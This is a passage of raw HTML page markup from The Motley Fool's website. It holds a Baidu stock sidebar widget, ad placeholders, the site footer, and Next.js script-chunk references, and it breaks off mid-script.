src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fart%2Fcompanylogos%2Fmark%2FBIDU.png&amp;w=128&amp;op=resize"/></div><div class="flex-grow overflow-hidden"><h4 class="text-gray-1100 truncate text-lg leading-tight font-bold">Baidu</h4><div class="text-sm leading-tight font-medium text-gray-800">NASDAQ: <!-- -->BIDU</div><div class="mt-1 text-sm leading-tight font-medium"><span class="text-gray-1100">$157.42</span> <span class="ml-1 text-red-900"><span>(<!-- -->0.00<!-- -->%)</span> <span>$<!-- -->0.25</span></span></div></div></a><div class="my-4"><div id="article_sidebar_small_container" class="pitch-container" data-pitch-placement-id="«Rkckmprbnptb»" data-pitch-placement="article_sidebar_small" data-testid="pitch-container-article_sidebar_small"></div></div><p class="mt-4 text-xs text-gray-800 italic">*Average returns of all recommendations since inception. Cost basis and return based on previous market day close.</p></div></div><div class="mb-8 hidden lg:block"><div id="foolcom_sidebar_top_container" class="pitch-container mb-8" data-pitch-placement-id="«Rkkmprbnptb»" data-pitch-placement="foolcom_sidebar_top" data-testid="pitch-container-foolcom_sidebar_top"><div class="rounded border border-gray-200 bg-white p-4 shadow-sm"><div class="mb-3 h-4 w-2/3 rounded bg-gray-200"></div><div class="mb-2 h-3 w-full rounded bg-gray-100"></div><div class="h-3 w-5/6 rounded bg-gray-100"></div></div></div></div><div class="mb-8"><div data-testid="dianomi-ad" data-ad-id="4304" class="flex w-full flex-col items-center pb-[40px]"><div class="w-full"><div class="dianomi_context" data-dianomi-context-id="4304"></div></div></div></div><div class="sticky top-[152px] mb-8"><div class="show-ad-label relative block w-full mb-8"><div><div class="" id="foolcom_siderail_right_article"></div></div></div><div class="show-ad-label relative block w-full mb-8"><div><div class="" id="foolcom_button_article"></div></div></div></div></div></div></div></section><div data-testid="dianomi-ad" data-ad-id="4303" class="flex w-full flex-col items-center pb-[40px]"><div class="w-full"><div class="dianomi_context" data-dianomi-context-id="4303"></div></div></div></div><!--$--><!--/$--></main><div class="premium-investing-services bg-cover bg-center bg-no-repeat px-10" style="background-image:url(&#x27;https://g.foolcdn.com/misc-assets/bg-cap-tickers.png&#x27;)"><div class="mx-auto max-w-[1280px] place-content-between place-items-center py-12 md:flex"><div class="w-full md:w-1/2 lg:w-1/3"><h2 class="text-gold-600 leading-relative-3 mb-2 text-[32px] font-normal lg:font-light">Premium Investing Services</h2><p class="text-gray-100">Invest better with The Motley Fool. Get stock recommendations, portfolio guidance, and more from The Motley Fool&#x27;s premium services.</p></div><div class="my-6 w-full md:w-1/2 md:text-right lg:w-2/3"><a class="foolcom-btn-gold text-black" target="_self" href="/services/?ftm_cam=footer-services-sitewide-prospects">View Premium Services</a></div></div></div><footer class="text-md leading-none text-gray-800" id="usmf-footer"><div class="bg-white px-6 lg:px-10"><div class="mx-auto max-w-[1280px] justify-between gap-6 py-12 md:flex"><div><a target="_self" href="/"><img alt="The Motley Fool" loading="lazy" width="147" height="40" decoding="async" data-nimg="1" class="mt-1 mb-2 max-w-[147px]" style="color:transparent" srcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=320 2x" src="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=320"/></a><p class="text-md mb-4 text-gray-800">Making the world smarter, happier, and richer.</p><ul class="mb-5 flex"><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Facebook - open in a new tab" href="https://www.facebook.com/themotleyfool"><span class="sr-only">Facebook</span><svg class="h-full w-[16px]" viewBox="0 0 512 512" fill="currentColor" aria-hidden="true"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Twitter - open in a new tab" href="https://x.com/TheMotleyFool"><span class="sr-only">Twitter</span><svg class="h-full w-[16px]" viewBox="0 0 50 50" fill="currentColor" aria-hidden="true"><path d="M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="LinkedIn - open in a new tab" href="https://www.linkedin.com/company/the-motley-fool/"><span class="sr-only">LinkedIn</span><svg class="h-full w-[16px]" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Pinterest - open in a new tab" href="https://www.pinterest.com/themotleyfool/"><span class="sr-only">Pinterest</span><svg class="h-full w-4" viewBox="0 0 496 512"><path fill="currentColor" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="YouTube - open in a new tab" href="https://www.youtube.com/user/TheMotleyFool"><span class="sr-only">YouTube</span><svg class="h-full w-4" viewBox="0 0 576 512"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Instagram - open in a new tab" href="https://www.instagram.com/themotleyfoolofficial/"><span class="sr-only">Instagram</span><svg class="h-full w-4" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="TikTok - open in a new tab" href="https://www.tiktok.com/@themotleyfoolofficial"><span class="sr-only">TikTok</span><svg class="h-full w-4" viewBox="0 0 448 512"><path fill="currentColor" d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg></a></li></ul><div class="mb-6"><p class="mb-0 text-sm">© <!-- -->1995<!-- --> - <!-- -->2026<!-- --> <!-- -->The Motley Fool<!-- -->. All rights reserved.</p><p class="text-sm">Market data powered by<!-- --> <a class="hover:text-gray-1100 text-gray-800 underline" target="_blank" href="https://xignite.com/">Xignite</a> and <a class="hover:text-gray-1100 text-gray-800 underline" target="_blank" href="https://polygon.io/">Polygon.io</a>.</p></div></div><div class="flex flex-wrap gap-8 lg:flex-nowrap"><div class="footer-list"><p class="mb-4 font-semibold uppercase">About The Motley Fool</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/about/">About Us</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://careers.fool.com/">Careers</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/research/">Research</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/contact/newsroom/">Newsroom</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/legal/contact-us/">Contact</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/cdn-cgi/l/email-protection#4322272a2d32362a312a263003252c2c2f6d202c2e">Advertise</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Our Services</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/">All Services</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/stock-advisor/">Stock Advisor</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/epic/">Epic</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/epic-plus/">Epic Plus</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/fool-portfolios/">Fool Portfolios</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/one/">Fool One</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/money/">Motley Fool Money</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Around the Globe</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.co.uk/">Fool UK</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.com.au/">Fool Australia</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.ca">Fool Canada</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Free Tools</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://caps.fool.com/">CAPS Stock Ratings</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://discussion.fool.com/">Discussion Boards</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/calculators/index/">Calculators</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/terms/">Financial Dictionary</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Affiliates &amp; Friends</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/mfam/">Motley Fool Asset Management</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/mfwm/">Motley Fool Wealth Management</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/ventures/">Motley Fool Ventures</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/foundation/">Fool Community Foundation</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/affiliates/">Become an Affiliate Partner</a></li></ul></div></div></div></div><div class="bg-gray-100 p-6 lg:px-10"><ul class="m-0 text-left md:text-center"><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="1" title="Terms of Use" href="/legal/terms-and-conditions/fool-rules/">Terms of Use</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="2" title="Privacy Policy" href="/legal/privacy-statement/">Privacy Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="3" title="Disclosure Policy" href="/legal/fool-disclosure-policy/">Disclosure Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="4" title="Accessibility Policy" href="/legal/accessibility-policy/">Accessibility Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="5" title="Copyright, Trademark and Patent Information" href="/legal/stuff-we-own/">Copyright, Trademark and Patent Information</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="6" title="Terms and Conditions" href="/legal/terms-and-conditions/">Terms and Conditions</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="7" title="Do Not Sell My Personal Information" href="/data-protection/ccpa-update/">Do Not Sell My Personal Information</a></li></ul></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(self.__next_s=self.__next_s||[]).push(["//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1",{"id":"ecap-ajax"}])</script><div id="foolcom_popup_container" class="pitch-container" data-pitch-placement-id="«R2db»" data-pitch-placement="foolcom_popup" data-testid="pitch-container-foolcom_popup"></div><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/webpack-f2a5da4312359d0a.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n3:I[87555,[],\"\"]\n4:I[31295,[],\"\"]\n7:I[59665,[],\"OutletBoundary\"]\na:I[74911,[],\"AsyncMetadataOutlet\"]\nc:I[59665,[],\"ViewportBoundary\"]\ne:I[59665,[],\"MetadataBoundary\"]\n10:I[26614,[],\"\"]\n11:I[6874,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"\"]\n12:I[97817,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"4774\",\"static/chunks/4774-51822cff375fd45f.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"8237\",\"static/chunk"])</script><script>self.__next_f.push([1,"s/8237-a7b47ce7c93f6f87.js\",\"2946\",\"static/chunks/2946-6f3253d906e3b307.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-63394051190f9939.js\"],\"SearchBar\"]\n14:I[78587,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"TrackedLink\"]\n15:I[19455,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"4774\",\"static/chunks/4774-51822cff375fd45f.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"8237\",\"static/chunks/8237-a7b47ce7c93f6f87.js"])</script><script>self.__next_f.push([1,"\",\"2946\",\"static/chunks/2946-6f3253d906e3b307.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-63394051190f9939.js\"],\"AuthSection\"]\n16:I[10836,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"4774\",\"static/chunks/4774-51822cff375fd45f.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"8237\",\"static/chunks/8237-a7b47ce7c93f6f87.js\",\"2946\",\"static/chunks/2946-6f3253d906e3b307.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-63394051190f9939.js\"],\"TophatMyAccount\"]\n1a:I[56425,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"916\",\"static/chunks/app/(content)/%5B...slug%5D/error-14703e83b73a1c63.js\"],\"default\"]\n1b:I[811,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"1310\",\"static/chunks/app/(content)/%5B...slug%5D/not-found-6da47bb8e49d95e4.js\"],\"default\"]\n1d:\"$Sreact.suspense\"\n1e:I[74911,[],\"AsyncMetadata\"]\n21:I[69243,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8"])</script><script>self.__next_f.push([1,"124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"\"]\n22:I[25578,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2075\",\"static/chunks/2075-23f695e95aa9ef69.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"7177\",\"static/chunks/app/layout-95d46b3c37f53629.js\"],\"Infotrack\"]\n23:I[20342,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.